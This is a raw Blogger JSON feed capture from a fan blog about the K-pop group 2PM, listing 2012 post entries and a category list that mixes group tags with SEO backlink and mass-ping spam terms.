2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/y18F6JvxcYU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-296741128767841815"},"published":{"$t":"2012-09-17T15:31:00.003-07:00"},"updated":{"$t":"2015-01-07T04:53:28.251-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"}],"title":{"type":"text","$t":"[Entertainment] 120912 Popular Music Promotion Committee Inauguration 2PM Junsu, Taecyeon, Wooyoung"},"summary":{"type":"text","$t":"Source: SSTVnews"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/296741128767841815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-120912-popular-music.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/296741128767841815"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/296741128767841815"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-120912-popular-music.html","title":"[Entertainment] 120912 Popular Music Promotion Committee Inauguration 2PM Junsu, Taecyeon, Wooyoung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/aTF2L1x9deM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4592964871130221077"},"published":{"$t":"2012-09-09T12:12:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:28.482-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] 120902 \u0026amp; 120909 2PM vs Shinhwa @ God of Victory"},"summary":{"type":"text","$t":"Editor's Note:\u0026nbsp;Sorry, no ENG sub yet. Watch 2PM in action first! ^_^  Source: PioTheOreoSource: PioTheOreo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4592964871130221077\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-120902-120909-2pm-vs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4592964871130221077"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4592964871130221077"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-120902-120909-2pm-vs.html","title":"[Entertainment] 120902 \u0026amp; 120909 2PM vs Shinhwa @ God of Victory"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/s73Pv6jWEFc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1164701947457989958"},"published":{"$t":"2012-09-09T12:11:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:28.498-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment] 2PM\u0026#39;s Nichkhun inevitably appears on God of Victory"},"summary":{"type":"text","$t":"2PM’s Nichkhun recently appeared on TV.In the September 9 episode of MBC’s God of Victory, groups Shinhwa and 2PM competed against each other. Nichkhun, who also appeared in the last episode, appeared in this week’e episode as well.The production company for the show previously announced that they will edit Nichkhun, who is taking some time for self reflection, as much as they can. But since all "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1164701947457989958\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-2pm-nichkhun-inevitably.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1164701947457989958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1164701947457989958"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-2pm-nichkhun-inevitably.html","title":"[Entertainment] 2PM\u0026#39;s Nichkhun inevitably appears on God of Victory"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9-eMpHLktfabzwi0kGYG7_gpLPeb6CeSPqHlF5h6p8SVzjdzSE8QbtgTSog8HAmHdkaiAANY6ahYw8vSOep5uHeQbaROEy_u6A9yIu6gaaqdJRVvCUWHa4h2GNylZ7g4ATUPFK6BdNpi6\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8938739565824335705"},"published":{"$t":"2012-09-06T17:16:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:28.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] 120903 2PM vs Shinhwa @ God of Victory"},"summary":{"type":"text","$t":"Source: LayLa SantaSource: LayLa Santa"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8938739565824335705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainmenteng-120903-2pm-vs-shinhwa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8938739565824335705"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8938739565824335705"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainmenteng-120903-2pm-vs-shinhwa.html","title":"[Entertainment][ENG] 120903 2PM vs Shinhwa @ God of Victory"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/UDg38SJl6ro\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6712649523284275310"},"published":{"$t":"2012-09-03T18:01:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:28.776-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] 2PM\u0026#39;s 4th Birthday! - \u0026#39; We ♥ 2PM \u0026#39;"},"summary":{"type":"text","$t":"Source: Memoria2PM"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6712649523284275310\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-2pm-4th-birthday-we-2pm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6712649523284275310"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6712649523284275310"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-2pm-4th-birthday-we-2pm.html","title":"[Entertainment] 2PM\u0026#39;s 4th Birthday! - \u0026#39; We ♥ 2PM \u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/k73PCkeOaHU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5459188857628800232"},"published":{"$t":"2012-09-01T16:01:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:28.938-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] Shinhwa VS 2PM, Who is the Real Beast Idol Group?"},"summary":{"type":"text","$t":"20th Century beast idols Shinhwa had a faced off against the new beast idol group, 2PM.MBC “God of Victory” is scheduled to air its first episode this coming weekend. This competition is drawing a lot of attention because of the two big name idols, old and young, competing against each other.The games include moving pieces of paper with your mouth, arm wrestling, long jumping and hammer hitting. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5459188857628800232\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-shinhwa-vs-2pm-who-is.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5459188857628800232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5459188857628800232"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainment-shinhwa-vs-2pm-who-is.html","title":"[Entertainment] Shinhwa VS 2PM, Who is the Real Beast Idol Group?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BlI79b-zH5nfpnIBm4j2__UvRiPj15gr88EtLXPs_DsPzykkizeHXLH9vuo3NtTnBp6ghElFEMV0D06eDyGR9hgj1bi6yz3zejSanfbGMxbtBrECg1uKoRfJImYo1UZLKYNlzrxbiBVn\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4285271750012161686"},"published":{"$t":"2012-08-29T17:28:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:29.055-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Junsu \u0026amp; Chansung @ JJ Project Mtv Diary Episode 31 - JYP Nation Concert"},"summary":{"type":"text","$t":"Source: CikSara IamHotWalkerz"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4285271750012161686\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/entertainmenteng-2pm-junsu-chansung-jj.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4285271750012161686"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4285271750012161686"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/entertainmenteng-2pm-junsu-chansung-jj.html","title":"[Entertainment][ENG] 2PM Junsu \u0026amp; Chansung @ JJ Project Mtv Diary Episode 31 - JYP Nation Concert"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7176zlvuJX8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4826253725817862295"},"published":{"$t":"2012-08-28T16:27:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:29.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Postpone The Comeback For Nichkhun"},"summary":{"type":"text","$t":"Source: CikSara IamHotWalkerz"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4826253725817862295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/entertainmenteng-2pm-postpone-comeback.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4826253725817862295"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4826253725817862295"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/entertainmenteng-2pm-postpone-comeback.html","title":"[Entertainment][ENG] 2PM Postpone The Comeback For Nichkhun"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/hYo1Z7dxvVo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1795757013228833902"},"published":{"$t":"2012-08-28T16:26:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:29.134-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM @ 1-year anniversary of Billboard KPOP Hot 100"},"summary":{"type":"text","$t":"Source: KoreaBillboard"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1795757013228833902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/entertainmenteng-2pm-1-year-anniversary.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1795757013228833902"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1795757013228833902"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/entertainmenteng-2pm-1-year-anniversary.html","title":"[Entertainment][ENG] 2PM @ 1-year anniversary of Billboard KPOP Hot 100"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/FCuxAD4zWvI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7171831438902807635"},"published":{"$t":"2012-08-27T17:50:00.002-07:00"},"updated":{"$t":"2015-01-07T04:53:29.229-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] 2PM vs Shinhwa @ ‘God of Victory’"},"summary":{"type":"text","$t":"Source: thepsjhkiki"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7171831438902807635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/teaser-2pm-vs-shinhwa-god-of-victory.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7171831438902807635"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7171831438902807635"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/teaser-2pm-vs-shinhwa-god-of-victory.html","title":"[Teaser] 2PM vs Shinhwa @ ‘God of Victory’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Lwa9ypg1AUs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6236877283952447924"},"published":{"$t":"2012-08-27T17:50:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:29.204-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM @ Mezamashi LIVE"},"summary":{"type":"text","$t":"Source: CikSara IamHotWalkerz"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6236877283952447924\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/entertainmenteng-2pm-mezamashi-live.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6236877283952447924"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6236877283952447924"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/08\/entertainmenteng-2pm-mezamashi-live.html","title":"[Entertainment][ENG] 2PM @ Mezamashi LIVE"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/p89_gWmnZmo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://davidnins.blogspot.com/feeds/posts/default/-/2pm?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 21184
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU 